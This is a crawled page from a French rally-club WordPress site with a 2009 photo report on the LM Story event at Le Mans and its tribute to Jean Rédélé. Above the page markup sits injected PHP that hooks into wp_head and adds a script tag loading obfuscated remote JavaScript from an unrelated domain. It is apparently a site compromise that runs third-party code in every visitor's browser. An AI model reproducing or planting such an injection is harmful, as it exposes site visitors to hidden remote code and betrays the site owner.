

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rallyspirit.com/lm-story/
body_size: 7167
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>LM STORY</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Lobster" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css" />

<link rel="pingback" href="http://www.rallyspirit.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux" href="http://www.rallyspirit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux des commentaires" href="http://www.rallyspirit.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rallyspirit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	<link rel='stylesheet' id='jquery-plugins-slider-style-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/stylesheets/nivo-slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg-nivoslider-theme-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/themes/default/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssreset.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/reset.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssgrid.php-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&#038;ver=6.1.9&#038;thm=2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenus.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csssliders.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssicons.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssprettyphoto.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/prettyphoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstext.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csswordpress.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstabsslides.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cacheskin_5.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_5.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_5.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_5.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_7.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_5.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/custom_5.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rallyspirit.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rallyspirit.com/wp-json/wp/v2/posts/434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rallyspirit.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://www.rallyspirit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rallyspirit.com%2Flm-story%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rallyspirit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rallyspirit.com%2Flm-story%2F&#038;format=xml" />
<link rel="canonical" href="http://www.rallyspirit.com/lm-story/" />


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
	        			.ultimatepost{
	        			float:left;
	        			width:100%;
	        			
	        			}
	        			.ultimatepost .aligner{
	        			
	        			}
	        			</style></head>
<body>
<div class="clear"></div>
<div class="headwrapper"><div class="wrapper" id="wrapper-10">
<div class="container_12" id="container-10">
		<div class="grid_3" id="col-10-1">
			<div class="colwrapper"><div id="logo-container"><h1><a class="logo" href="http://www.rallyspirit.com" style="width:314px;height:217px;background-image:url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/Rally_Spirit.png);text-indent:-5000px;display:block">RallySpirit</a></h1></div></div>
		</div>
		<div class="grid_9" id="col-10-2">
			<div class="colwrapper">       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       					<script type="text/javascript">
				//<![CDATA[
							jQuery(document).ready(function($) {
								ddsmoothmenu.init({
									mainmenuid: "ultimatummenu-2-item", 
									orientation: 'h',
									classname: 'ddsmoothmenuh',
									contentsource: "markup" 
								})
							});
							//]]>
						</script>
        <div class="ddsmoothmenuh" id="ultimatummenu-2-item">
        <ul id="menu-menu" class="menu"><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="http://www.rallyspirit.com/category/resumes/2011/">2011</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="http://www.rallyspirit.com/category/resumes/2010/">2010</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.rallyspirit.com/category/resumes/2009/">2009</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874"><a href="http://www.rallyspirit.com/category/resumes/2008/">2008</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="http://www.rallyspirit.com/category/resumes/2007/">2007</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="http://www.rallyspirit.com/category/resumes/2006/">2006</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a>
<ul class="sub-menu">
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-869"><a href="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>		</div>
		
		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-2" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		</div>
</div></div><div class="bodywrapper"><div class="wrapper" id="wrapper-9">
<div class="container_12" id="container-9">
		<div class="grid_9" id="col-9-1">
			<div class="colwrapper"><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><p class="bcumb-plus"><span class="breadcrumbs-title">Position dans l&rsquo;ES: </span><a href="http://www.rallyspirit.com/" rel="home" class="breadcrumbs-begin">Accueil</a> <span class="breadcrumbs-separator">&raquo;</span> <a href="http://www.rallyspirit.com/category/reportages/" title="Reportages">Reportages</a> <span class="breadcrumbs-separator">&raquo;</span> <strong>LM STORY</strong></p></div></div>        <div id="content">
        
        
	        			

						
	        			<div class="post-434 ultimatepost" >
	        			 <div class="post-inner-single">
	        					        				<div class="aligner" >
	        					        						        						        					<a href="http://www.rallyspirit.com/lm-story/" >
	        					<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2009/07/IMG_9921_copie.jpg&amp;h=220&amp;w=695&amp;zc=1" alt="LM STORY" /></a>
	        						        						        					        						        				</div>
	        				<div>
	        		   			        		   	  		        		  <h2 class="post-header"><a class="post-title" href="http://www.rallyspirit.com/lm-story/" >LM STORY</a></h2>
		        		  		        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2009/07/">7 juillet 2009</a></span></div>		        		  <div class="the-post-content">
		        		  <p>Vous pouvez retrouver quelques photos de LM story qui s’est déroulé au Mans ce week end.</p>
<div id="attachment_435" style="width: 532px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-435" decoding="async" class="size-full wp-image-435" title="IMG_9921_copie" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_9921_copie.jpg" width="522" height="348" /></p>
<p id="caption-attachment-435" class="wp-caption-text">Un hommage à Jean REDELE y a été rendu et pas moins de 300 Alpines étaient présentes sur le circuit Bugatti.</p>
</div>
<p>&nbsp;</p>
<p>Par ailleurs, plusieurs courses VHC s’y sont déroulées et des démonstrations d’Alpines, de protos coupe de l’Avenir et des bleues de France ont permis de voir en piste bon nombre d’autos rarissimes et musicalement bien agréable à ré-entendre…</p>
<p>&nbsp;</p>
<div id="attachment_436" style="width: 563px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-436" decoding="async" loading="lazy" class="size-full wp-image-436" title="bleu_blanc_rouge_copiered" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/bleu_blanc_rouge_copiered.jpg" width="553" height="369" /></p>
<p id="caption-attachment-436" class="wp-caption-text">Bleu, Blanc, Rouge…dans le désordre.</p>
</div>
<div id="attachment_437" style="width: 554px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-437" decoding="async" loading="lazy" class="size-full wp-image-437" title="IMG_9819red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_9819red.jpg" width="544" height="366" /></p>
<p id="caption-attachment-437" class="wp-caption-text">Les voitures de Jean Charles Rédélé et d’Hervé CHARBONNEAU.</p>
</div>
<div id="attachment_438" style="width: 542px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-438" decoding="async" loading="lazy" class="size-full wp-image-438" title="IMG_9846red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_9846red.jpg" width="532" height="799" /></p>
<p id="caption-attachment-438" class="wp-caption-text">Henri STEPAK et Joël GOUHIER.</p>
</div>
<p><strong>La suite des Photos en cliquant</strong> <a href="http://joomeo.com/showcase.php?id=891d5ab156558be86efc69f9a42fe456&amp;ps=3&amp;sc=1&amp;fs=1&amp;type=0&amp;color=000000"><strong>ICI</strong></a></p>
<div id="attachment_439" style="width: 550px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-439" decoding="async" loading="lazy" class="size-full wp-image-439" title="IMG_9916red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_9916red.jpg" width="540" height="338" /></p>
<p id="caption-attachment-439" class="wp-caption-text">La chicane DUNLOP en Berlinette, un peu perdue sur une piste aussi large mais en dérive quand même…</p>
</div>
		        		  </div>
		        		  		        		  </div>
		        		  </div>
		        		  		        		  
		        		  
	        			</div>
	        			<div class="clearboth"></div>
	        			
<div id="comments">
	



</div><!-- #comments -->	        			        <div style="clear:both"></div>                </div>
        </div>
		</div>
		<div class="grid_3" id="col-9-2">
			<div class="colwrapper"><div class="widget widget_categories inner-container"> <h3 class="element-title">Catégories</h3><form action="http://www.rallyspirit.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="16">Actualité</option>
	<option class="level-0" value="17">Reportages</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Leçons d&rsquo;histoire</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Reportages</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Revue de presse</option>
	<option class="level-0" value="19">Résumés</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;2006</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;2007</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;2008</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;2009</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;2010</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;2011</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div class="widget widget_ultimatumrecent inner-container"> <h3 class="element-title">Articles récents</h3>		
		<div id="ultimatumrecent-4-recent">
										<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2021/02/IMG_5577red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" class="alignleft" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/" class="recentlink">Jean Charles Rédélé teste l&rsquo;Alpine A 110 ...</a></h4>
																						<p>On ne présente plus Jean Charles Rédélé. Gardien du temple mais aussi pilote… Jean Charles a conduit...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2020/01/60418131_1381089352032239_7498588543162253312_n.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Retour sur la saison 2019" class="alignleft" alt="Retour sur la saison 2019" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/" class="recentlink">Retour sur la saison 2019</a></h4>
																						<p>Après plusieurs années sans compte rendu (le dernier date de 2014), l’exercice ne s’annonce pas simp...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2014/02/DSC9209.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" class="alignleft" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/" class="recentlink">RETROMOBILE 2014. Exposition « Les Alpine de Mr ...</a></h4>
																						<p>Alpine une nouvelle fois à l&rsquo;honneur mais cette fois ci dans la capitale. A l&rsquo;initiative...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/P1010522red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" class="alignleft" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/" class="recentlink">LM STORY 2013. Alpine A 441, embarquez à bord !</a></h4>
																						<p>Des soucis de mise au point moteur mais un réel plaisir d&rsquo;entendre le V6 gordini chanter...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/duboisbeaujolaislogo.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" class="alignleft" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/" class="recentlink">Vivez la 3ème montée de la course de côte du Be...</a></h4>
																						<p>Anthony, de retour en Championnat de France de la Montagne, améliore son meilleur chrono dans la 3 è...</p>
														</div>
				</div>
						</div>
				</div></div>
		</div>
		</div>
</div></div><div class="footwrapper"><div class="wrapper" id="wrapper-11">
<div class="container_12" id="container-11">
		<div class="grid_4" id="col-11-1">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Roadbook</h3>			<div class="textwidget"></div>
		</div>       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       	    		<div class="vertical-menu">
    		<ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>    		</div>
    		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-3" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option 